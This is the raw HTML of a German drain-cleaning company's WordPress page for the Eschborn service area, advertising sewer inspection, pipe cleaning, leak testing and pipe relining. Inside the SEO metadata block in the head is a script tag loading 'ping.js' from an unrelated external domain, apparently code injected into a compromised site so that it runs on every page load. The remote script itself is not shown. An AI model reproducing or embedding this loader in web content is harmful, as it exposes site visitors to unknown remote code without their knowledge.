

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koegler-rohrreinigung.de/eschborn/
body_size: 19492
content:
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://koegler-rohrreinigung.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	


<script>var et_site_url='https://koegler-rohrreinigung.de';var et_post_id='893';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Eschborn | Rohrreinigung</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="… damit´s wieder läuft!Als fachkundiges Unternehmen im Bereich der Instandhaltung von Rohr- und Kanalsystemen drücken wir uns durch hervorragenden Service und höchste Qualität aus. Unser Team steht Ihnen mit seinem umfassenden Know-how und einer weitreichender Branchenkenntnis gerne zur Verfügung. Unsere Preise … Serviceleistungen mit Preis-/Leistungsgarantie!unsere Preis-/Leistungsgarantie ist ein Angebot aus dem Dienstleistungsbereich „Kanal- und Rohrreinigung“" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://koegler-rohrreinigung.de/eschborn/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Rohrreinigung - Kompetent, schnell und günstig" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Eschborn | Rohrreinigung" />
		<meta property="og:description" content="… damit´s wieder läuft!Als fachkundiges Unternehmen im Bereich der Instandhaltung von Rohr- und Kanalsystemen drücken wir uns durch hervorragenden Service und höchste Qualität aus. Unser Team steht Ihnen mit seinem umfassenden Know-how und einer weitreichender Branchenkenntnis gerne zur Verfügung. Unsere Preise … Serviceleistungen mit Preis-/Leistungsgarantie!unsere Preis-/Leistungsgarantie ist ein Angebot aus dem Dienstleistungsbereich „Kanal- und Rohrreinigung“" />
		<meta property="og:url" content="https://koegler-rohrreinigung.de/eschborn/" />
		<meta property="article:published_time" content="2016-06-24T08:32:10+00:00" />
		<meta property="article:modified_time" content="2016-07-24T19:42:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Eschborn | Rohrreinigung" />
		<meta name="twitter:description" content="… damit´s wieder läuft!Als fachkundiges Unternehmen im Bereich der Instandhaltung von Rohr- und Kanalsystemen drücken wir uns durch hervorragenden Service und höchste Qualität aus. Unser Team steht Ihnen mit seinem umfassenden Know-how und einer weitreichender Branchenkenntnis gerne zur Verfügung. Unsere Preise … Serviceleistungen mit Preis-/Leistungsgarantie!unsere Preis-/Leistungsgarantie ist ein Angebot aus dem Dienstleistungsbereich „Kanal- und Rohrreinigung“" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/koegler-rohrreinigung.de\/eschborn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de#listItem","position":1,"name":"Home","item":"https:\/\/koegler-rohrreinigung.de","nextItem":{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de\/eschborn\/#listItem","name":"Eschborn"}},{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de\/eschborn\/#listItem","position":2,"name":"Eschborn","previousItem":{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/koegler-rohrreinigung.de\/#organization","name":"wordpress","description":"Kompetent, schnell und g\u00fcnstig","url":"https:\/\/koegler-rohrreinigung.de\/"},{"@type":"WebPage","@id":"https:\/\/koegler-rohrreinigung.de\/eschborn\/#webpage","url":"https:\/\/koegler-rohrreinigung.de\/eschborn\/","name":"Eschborn | Rohrreinigung","description":"\u2026 damit\u00b4s wieder l\u00e4uft!Als fachkundiges Unternehmen im Bereich der Instandhaltung von Rohr- und Kanalsystemen dr\u00fccken wir uns durch hervorragenden Service und h\u00f6chste Qualit\u00e4t aus. Unser Team steht Ihnen mit seinem umfassenden Know-how und einer weitreichender Branchenkenntnis gerne zur Verf\u00fcgung. Unsere Preise \u2026 Serviceleistungen mit Preis-\/Leistungsgarantie!unsere Preis-\/Leistungsgarantie ist ein Angebot aus dem Dienstleistungsbereich \u201eKanal- und Rohrreinigung\u201c","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/koegler-rohrreinigung.de\/#website"},"breadcrumb":{"@id":"https:\/\/koegler-rohrreinigung.de\/eschborn\/#breadcrumblist"},"datePublished":"2016-06-24T08:32:10+02:00","dateModified":"2016-07-24T19:42:17+02:00"},{"@type":"WebSite","@id":"https:\/\/koegler-rohrreinigung.de\/#website","url":"https:\/\/koegler-rohrreinigung.de\/","name":"Rohrreinigung","description":"Kompetent, schnell und g\u00fcnstig","inLanguage":"de-DE","publisher":{"@id":"https:\/\/koegler-rohrreinigung.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Rohrreinigung &raquo; Feed" href="https://koegler-rohrreinigung.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohrreinigung &raquo; Kommentar-Feed" href="https://koegler-rohrreinigung.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://koegler-rohrreinigung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoegler-rohrreinigung.de%2Feschborn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://koegler-rohrreinigung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoegler-rohrreinigung.de%2Feschborn%2F&#038;format=xml" />
<meta content="Kögler v.1.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697da9ae465da*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-style-css' href='https://koegler-rohrreinigung.de/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/divi-fonts.css?ver=1655811579' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://koegler-rohrreinigung.de/wp-content/themes/koegler/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://koegler-rohrreinigung.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.20-143' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://koegler-rohrreinigung.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://koegler-rohrreinigung.de/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"eschborn"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.20-144" id="borlabs-cookie-config-js"></script>
<link rel="https://api.w.org/" href="https://koegler-rohrreinigung.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koegler-rohrreinigung.de/wp-json/wp/v2/pages/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koegler-rohrreinigung.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koegler-rohrreinigung.de/?p=893' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
  window.brlbsWpStatisticsDOMContentLoadedHasAlreadyFired = false;
  document.addEventListener("DOMContentLoaded", function () {
    window.brlbsWpStatisticsDOMContentLoadedHasAlreadyFired = true;
  });
</script><script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://koegler-rohrreinigung.de/wp-content/et-cache/global/et-divi-customizer-global-17676126522231.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular page-template page-template-page-template-blank page-template-page-template-blank-php page page-id-893 wp-theme-Divi wp-child-theme-koegler et_pb_button_helper_class et_pb_side_nav_page et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

    <div id="main-content">


			
				<article id="post-893" class="post-893 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_10 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_hover_enabled et_clickable et_pb_slider et_slider_auto et_slider_speed_10000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_slide_with_image et_pb_media_alignment_center et_pb_slider_with_text_overlay et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						<div class="et_pb_slide_image"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Logo-Kopie.png" alt="" /></div>
						<div class="et_pb_slide_description">
							<div class="et_pb_text_overlay_wrapper">
					<h2 class="et_pb_slide_title"><a href="#Preise">… damit´s wieder läuft!</a></h2><div class="et_pb_slide_content"><p>Als fachkundiges Unternehmen im Bereich der Instandhaltung von Rohr- und Kanalsystemen drücken wir uns durch hervorragenden Service und höchste Qualität aus.</p>
<p>Unser Team steht Ihnen mit seinem umfassenden Know-how und einer weitreichender Branchenkenntnis gerne zur Verfügung.</p></div>
				</div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="#Preise">Unsere Preise</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_pb_section_video et_pb_preload et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center et_pb_slider_with_text_overlay" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						<div class="et_pb_slide_image"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Logo-Kopie.png" alt="" /></div>
						<div class="et_pb_slide_description">
							<div class="et_pb_text_overlay_wrapper">
					<h2 class="et_pb_slide_title"><a href="#Preise">… Serviceleistungen mit Preis-/Leistungsgarantie!</a></h2><div class="et_pb_slide_content"><p>unsere Preis-/Leistungsgarantie ist ein Angebot aus dem Dienstleistungsbereich „Kanal- und Rohrreinigung“ im privaten Bereich.</p>
<p>Transparenz schafft Vertrauen!</p>
<p>Faire und übersichtliche Preise sind uns besonders wichtig. Daher bieten wir ein transparentes Preissystem an</p></div>
				</div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="#Preise">Unsere Preise</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				<span class="et_pb_section_video_bg  ">
					
			<video loop="loop" autoplay playsinline muted  width="1920" height="1080">
				<source type="video/mp4" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/343809293.mp4" />
				
			</video>
				</span>
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_12 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-left_aligned">
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-m-kontakt-start-1" class="et-menu fullwidth-menu nav downwards"><li class="et_pb_menu_page_id-458 menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a>Start</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_13 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#Preise"><span class="et_pb_image_wrap"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Icon_Euro.png" alt="" class="et-waypoint et_pb_animation_top" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#Preise">Festpreisgarantie</a></h4>
						<div class="et_pb_blurb_description"><p>Rohrreinigung zum Festpreis!<br />
Ohne wenn und aber!</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#Preise"><span class="et_pb_image_wrap"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Icon_Telefon.png" alt="" class="et-waypoint et_pb_animation_top" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#Preise">06196-2048606*</a></h4>
						<div class="et_pb_blurb_description"><p>*Kostenlose Rufumleitung zum Firmensitz in Aßlar</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#Preise"><span class="et_pb_image_wrap"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Icon_24.png" alt="" class="et-waypoint et_pb_animation_top" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#Preise">Notdienst</a></h4>
						<div class="et_pb_blurb_description"><p>Rund um die Uhr 24 Std. / 7 Tage die Woche !</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#Preise"><span class="et_pb_image_wrap"><img decoding="async" src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/02/Icon_Van.png" alt="" class="et-waypoint et_pb_animation_top" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#Preise">Kostenlose</a></h4>
						<div class="et_pb_blurb_description"><p>An- und Abfahrt!</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="Leistungen" class="et_pb_section et_pb_section_14 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				<h5 class="et_pb_toggle_title">TV-Kanaluntersuchung</h5>
				<div class="et_pb_toggle_content clearfix"><p>Mit unseren modernen, digitalen Kanalkameras können wir Rohrschäden feststellen und den exakten Zustand des Kanals bestimmen. So können bereits kleinste Schäden entdeckt und behoben werden, lange bevor sie zeitaufwendig und kostenintensiv werden.</p>
<p>Bevor wir mit unseren speziellen TV-Kanalkameras eine Kanaluntersuchung durchführen können, führen unsere geschulten Mitarbeiter eine Kanalreinigung durch. Nur so erhalten wir verwertbare, qualitativ hochwertige Bilder des Kanalsystems. Anhand dieser Bilder, welche sie auf Wunsch auf CD / DVD erhalten können, können wir sofort feststellen, an welchen Stellen in Ihrem Kanalsystem Schäden bestehen. Anhand dessen lässt sich ein Sanierungsplan erstellen.</p></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">Kanal- &amp; Rohrreinigung</h5>
				<div class="et_pb_toggle_content clearfix"><h3 id="reinigung"><span style="color: #0101ab;">Elektromechanische Rohrreinigung</span></h3>
<p>Bei der elektromechanischen Rohrreinigung werden spezielle Werkzeugaufsätze auf Spiralmaschinen gesetzt, mit denen selbst hartnäckige Ablagerungen schonend und schnell weggefräst werden können.</p>
<h3><span style="color: #0101ab;">Hydrodynamische Rohrreinigung</span></h3>
<p>Bei der hydrodynamischen Rohrreinigung werden große Mengen Wasser mit einem Druck von 50 bis 250 bar in den Kanal gespült und die Ablagerungen so beseitigt.</p></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">Dichtheitsprüfung</h5>
				<div class="et_pb_toggle_content clearfix"><p>Bei der <strong>"Kanal Dichtheitsprüfung 2015"</strong> wird die Dichtheit der Abwasserleitungen vom Hausanschluss kontrolliert. <strong>Abwasserleitungen müssen dicht sein, damit kein Abwasser austritt und die Umwelt belastet und damit kein Fremdwasser in den Kanal eintritt.</strong> Undichtigkeiten können z.B. durch Risse, undichte Muffen oder defekte Rückstauklappen entstehen. Für die Dichtheit des Hausanschlusses tragen Grundstückseigentümer die Verantwortung.</p>
<p class="text-klein"><span style="color: #0101ab;"><strong class="text-rot">Grundstückseigentümer werden von den Gemeinden verpflichtet, bis zum 31.12.2015 eine Kanal- Dichtheitsprüfung durchführen zu lassen (sog. "Dichtheitsprüfung 2015").</strong> </span> Je nach Satzung der Gemeinde muss die Dichtheitsprüfung die Abwasserleitungen bis zum Revisionsschacht, zur Grundstücksgrenze oder bis zum Hauptkanal umfassen. Frist für die Kanal - Dichtigkeitsprüfung ist in der Regel der 31.12.2015. Als sachkundiges Unternehmen führen wir die Dichtheitsprüfung für Sie durch. Sie erhalten von uns dafür den erforderlichen Nachweis der Dichtheit gemäß DIN EN 1610, den Sie dem Abwasserverband vorlegen.</p></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">Kanal- und Rohrsanierung</h5>
				<div class="et_pb_toggle_content clearfix"><h3><span style="color: #0101ab;">Kanal- und Rohrsanierung ohne Erdarbeiten</span></h3>
<p>Durch das Inlinerverfahren lassen sich kleinere Schäden in Rohren, wie beispielsweise Rissbildung, Rohrbruch, Muffen- oder Rohrversatz, Undichtigkeiten oder Wurzeleinwuchs ohne Aufgraben besonders schnell und kostengünstig beheben. Hierbei wird über einen Kanalschacht ein Textil- oder Kunststoffschlauch in das defekte Rohrstück eingebracht und anschließend mit einer bestimmten Technik "ausgehärtet". So entsteht ein nahtloses "Rohr im Rohr". <strong>Die gesamte Sanierung dauert auf diese Weise nur wenige Stunden und der Kanal kann anschließend sofort wieder benutzt werden.</strong></p></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				<h5 class="et_pb_toggle_title">Gutachtenerstellung von Kanalsystemen</h5>
				<div class="et_pb_toggle_content clearfix"> Als <strong>zertifizierter Sachverständiger für Kanalinspektion und -sanierung</strong> ist Ihnen Herr Michael Kögler mit seinem Team ein erfahrener Partner, wenn es um gerichtliche oder außergerichtliche Gutachten geht. Gutachten haben einen immer größer werdenden Stellenwert in Wirtschaftsleben und Gesellschaft, da die fortschreitende Technologisierung in vielen Bereichen ein <strong>hohes Maß an Fachwissen</strong> benötigt. Wir erstellen Gutachten zu dem Thema Rohr‐ und Kanalreinigung, TV-Inspektion sowie Rohr‐ und Kanalsanierung. <strong>Wir schützen sie vor finanziellen Risiken, die oft durch nicht erkannte Mängel im Kanalsystem entstehen.</strong> Unser zugelassener Gutachter agiert bundesweit und ist in der Lage ihren Auftrag kurzfristig auszuführen. Dabei ist es gleich, ob es sich um bebaute oder unbebaute Grundstücke handelt. <strong>Unser Service für Sie u.a. auch online:</strong> Wir prüfen ihre Angebote mit der Bauleistungsbeschreibung (gegen eine geringe Gebühr) und benennen Ihnen die möglichen Kostenrisiken. </div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle -->
			</div> <!-- .et_pb_accordion --><div id="Standorte" class="et_pb_module et_pb_map_0 et_pb_map_container">
				
				
				<div class="et_pb_map" data-center-lat="50.146007" data-center-lng="8.561204999999973" data-zoom="13" data-mouse-wheel="off" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="50.146007" data-lng="8.561204999999973" data-title="Einzugsgebiet Eschborn 24 Std. Notdienst 06196-2048606*">
				<h3 style="margin-top:10px">Einzugsgebiet Eschborn 24 Std. Notdienst 06196-2048606*</h3>
				<div class="infowindow"><p>* Kostenlose Rufumleitung zum Firmensitz in Aßlar / Der Pin markiert die Mitte des Einzugsgebiets</p></div>
			</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Der Pin markiert die Mitte des Einzugsgebiets.</p>
</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_search et_pb_search_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://koegler-rohrreinigung.de/">
					<div>
